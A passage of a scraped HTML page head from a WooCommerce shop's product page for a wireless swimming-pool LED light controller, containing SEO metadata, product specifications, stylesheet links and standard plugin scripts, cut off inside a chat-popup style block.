

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/
body_size: 44985
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="text/template" id="freeze-table-template">
  <div class="frzTbl antiscroll-wrap frzTbl--scrolled-to-left-edge">
    <div class="frzTbl-scroll-overlay antiscroll-inner">
        <div class="frzTbl-scroll-overlay__inner"></div>
    </div>
    <div class="frzTbl-content-wrapper">

        <!-- sticky outer heading -->
        <div class="frzTbl-fixed-heading-wrapper-outer">          
          <div class="frzTbl-fixed-heading-wrapper">
            <div class="frzTbl-fixed-heading-wrapper__inner">
              {{heading}}
            </div>    
          </div>
        </div>

        <!-- column shadows -->
        <div class="frzTbl-frozen-columns-wrapper">
          <!-- left -->
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--left {{hide-left-column}}"></div>
          <!-- right -->            
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--right {{hide-right-column}}"></div>
        </div>

        <!-- table -->
        <div class="frzTbl-table-wrapper">
          <div class="frzTbl-table-wrapper__inner">
            <div class="frzTbl-table-placeholder"></div>
          </div>
        </div>

    </div>
  </div>
</script><script type="text/template" id="tmpl-wcpt-product-form-loading-modal">
  <div class="wcpt-modal wcpt-product-form-loading-modal" data-wcpt-product-id="{{{ data.product_id }}}">
    <div class="wcpt-modal-content">
      <div class="wcpt-close-modal">
        <!-- close 'x' icon svg -->
        <span class="wcpt-icon wcpt-icon-x wcpt-close-modal-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </span>
      </div>
      <span class="wcpt-product-form-loading-text">
        <i class="wcpt-ajax-badge">
          <!-- ajax loading icon svg -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader" color="#384047">
            <line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
          </svg>
        </i>

        Loading&hellip;      </span>
    </div>
  </div>
</script>
<script type="text/template" id="tmpl-wcpt-cart-checkbox-trigger">
	<div 
		class="wcpt-cart-checkbox-trigger"
		data-wcpt-redirect-url=""
	>
		<style media="screen">
	@media(min-width:1200px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
					}
	}
	@media(max-width:1100px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
		}
	}

	.wcpt-cart-checkbox-trigger {
		background-color : #4CAF50; border-color : rgba(0, 0, 0, .1); color : rgba(255, 255, 255); 	}

</style>
		<span class="wcpt-icon wcpt-icon-shopping-bag wcpt-cart-checkbox-trigger__shopping-icon "   ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></span>		<span class="wcpt-cart-checkbox-trigger__text">Add selected (<span class="wcpt-total-selected"></span>) to cart</span>
		<span class="wcpt-cart-checkbox-trigger__close">✕</span>
	</div>
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Swimming Pool Light LED Controller - Aquatic</title>
	<link rel="canonical" href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swimming Pool Light LED Controller - Aquatic" />
	<meta property="og:description" content="2.4G controller is newly introduced wireless high-power LED controller. It equips with touch remote control, touch remote control adopts high precision capacitance touch control technology, you can select the color you need by one button. It is convenient and easy. Each controller has a globally unique address code, in order to prevent confusion caused by controlling repeated address code. Each controller can be equipped with four remote controls, can achieve multiple controllers synchronization control. It is used for controlling a variety of lamp whose source of light is LED.    Technical Parameters  working temperature: -20-60 supply voltage: DC5V-24V output: 3 channels connection mode: common anode external dimension: L120ΧΧW62ΧΧH27mm packing size: L185ΧΧW145ΧΧH52 mm net weight: 226g gross weight: 320g static power consumption: 1W" />
	<meta property="og:url" content="https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/" />
	<meta property="og:site_name" content="Aquatic" />
	<meta property="article:modified_time" content="2023-08-03T09:52:47+00:00" />
	<meta property="og:image" content="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/08/astralite-LED-Controller.webp" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/","url":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/","name":"Swimming Pool Light LED Controller - Aquatic","isPartOf":{"@id":"https://aquaticpoolsandfountains.com/#website"},"primaryImageOfPage":{"@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/#primaryimage"},"image":{"@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/#primaryimage"},"thumbnailUrl":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/08/astralite-LED-Controller.webp","datePublished":"2022-11-19T09:15:17+00:00","dateModified":"2023-08-03T09:52:47+00:00","breadcrumb":{"@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/#primaryimage","url":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/08/astralite-LED-Controller.webp","contentUrl":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/08/astralite-LED-Controller.webp","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aquaticpoolsandfountains.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://aquaticpoolsandfountains.com/shop/"},{"@type":"ListItem","position":3,"name":"Swimming Pool Light LED Controller"}]},{"@type":"WebSite","@id":"https://aquaticpoolsandfountains.com/#website","url":"https://aquaticpoolsandfountains.com/","name":"Aquatic","description":"Pools &amp; Fountains","publisher":{"@id":"https://aquaticpoolsandfountains.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aquaticpoolsandfountains.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aquaticpoolsandfountains.com/#organization","name":"Aquatic","url":"https://aquaticpoolsandfountains.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aquaticpoolsandfountains.com/#/schema/logo/image/","url":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/iqms-logo.webp","contentUrl":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/iqms-logo.webp","width":320,"height":165,"caption":"Aquatic"},"image":{"@id":"https://aquaticpoolsandfountains.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Aquatic &raquo; Feed" href="https://aquaticpoolsandfountains.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquatic &raquo; Comments Feed" href="https://aquaticpoolsandfountains.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquatic &raquo; Swimming Pool Light LED Controller Comments Feed" href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aquaticpoolsandfountains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faquaticpoolsandfountains.com%2Fproduct%2Fswimming-pool-light-led-controller%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aquaticpoolsandfountains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faquaticpoolsandfountains.com%2Fproduct%2Fswimming-pool-light-led-controller%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aquaticpoolsandfountains.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.2.61705387149' media='all' />
<link rel='stylesheet' id='antiscroll-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/css.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='freeze_table-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/css.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='multirange-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/multirange/css.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='wcpt-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/css.min.css?ver=3.5.1' media='all' />
<style id='wcpt-inline-css'>

    .mejs-button>button {
      background: transparent url(https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/mejs-controls.svg) !important;
    }
    .mejs-mute>button {
      background-position: -60px 0 !important;
    }    
    .mejs-unmute>button {
      background-position: -40px 0 !important;
    }    
    .mejs-pause>button {
      background-position: -20px 0 !important;
    }    
  
/*# sourceURL=wcpt-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1742197376' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1742197376' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=1742197376' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.5.5' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.5.5' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.5.5' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwenty-style-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/style.css?ver=1742197376' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='twentytwenty-fonts-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1742197376' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://aquaticpoolsandfountains.com/wp-content/themes/twentytwenty/print.css?ver=2.6' media='print' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1742197376' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1741890668' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1742197376' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-5.css?ver=1741890669' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1741890669' media='all' />
<link data-minify="1" rel='stylesheet' id='mgproducts-style-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/magical-products-display/assets/css/mpd-display-style.css?ver=1742197376' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/global.css?ver=1741890671' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-26.css?ver=1745058254' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-43.css?ver=1741890671' media='all' />
<link rel='stylesheet' id='elementor-post-403-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-403.css?ver=1741890706' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='google-fonts-1-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/omgf/google-fonts-1281/google-fonts-1281.css?ver=1744789872' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1742197377' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aquaticpoolsandfountains.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.0.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1742197377" id="wt-owl-js-js" defer></script>
<link rel="https://api.w.org/" href="https://aquaticpoolsandfountains.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aquaticpoolsandfountains.com/wp-json/wp/v2/product/893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aquaticpoolsandfountains.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://aquaticpoolsandfountains.com/?p=893' />
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	jQuery('.home-text p').each(function(){
		var text = jQuery(this).text()
		if(text.length > 50){
			text = text.substring(0,50)+"...";
		}
		jQuery(this).text(text)
	})
	}
})

});</script><link rel="icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/android-chrome-192x192-1.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/android-chrome-192x192-1.png" type="image/x-icon" /><style>
.chat-popup {
    position: fixed;
    bottom: 12%;
    right: 5%;
    width: 300px;
	z-index: 5;
    border: 1px solid #ccc;
    background-color: #fff;
    border-radius: 5px;
    overflow: hidden;
    display: none;
    animation: fadeIn 0.5s;
  }
  .chat-popup.active {
    display: block;
  }
  @keyframes fadeIn {
    from {
      opacity: 0;
      transform: translateY(20px);
